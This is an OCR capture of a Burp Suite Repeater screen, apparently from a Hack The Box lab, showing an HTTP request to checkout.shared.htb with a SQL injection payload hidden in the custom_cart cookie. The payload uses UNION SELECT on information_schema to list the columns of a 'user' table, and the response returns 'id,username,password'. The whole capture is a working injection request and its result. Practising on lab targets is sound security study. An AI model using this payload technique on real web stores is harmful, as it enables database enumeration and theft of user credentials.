 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://checkout.shared.h
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"xd' union select 1,group_concat(column_name),3
from information_schema.columns where table_schema='checkout' and
table_name='user'-- -":"1"};
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200eb113389bfd66cfa7121a63fcda5270ad9f9b585095a85e1823b6db28a907
92009f1a06a781154ee3762c6e947a21224e5f4bcaf294bea370e4fde532ceaf69878
b0e27f763a76d7daf25f5320b82fff8e1ac06be7fdf414660d70e3bbdf9e154659886
2d303aa75b46c47e90454ba8692ce4650f69190ba647e724630509e39b9659f74c61b
86833846e4631c7f49084242030fc2e892d1860396901de65018c2bd916d3dbc2fb01
ee9b9ae2880b218fc59bb2a94d1629f7d4ef1cda7e7040b452b632e71b2105d8921ca
cc281151ab53cb5d5949a5dab48000f3ac8f3562e5a4f4cbe2b8ca7574cf35798f093
d33408d1c642ecef8aab18e7c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8",
"Chromium";v="123"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://shared.htb/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
Search 0 highlights
Response
Pretty Raw Hex Render \n
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
id,username,password
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done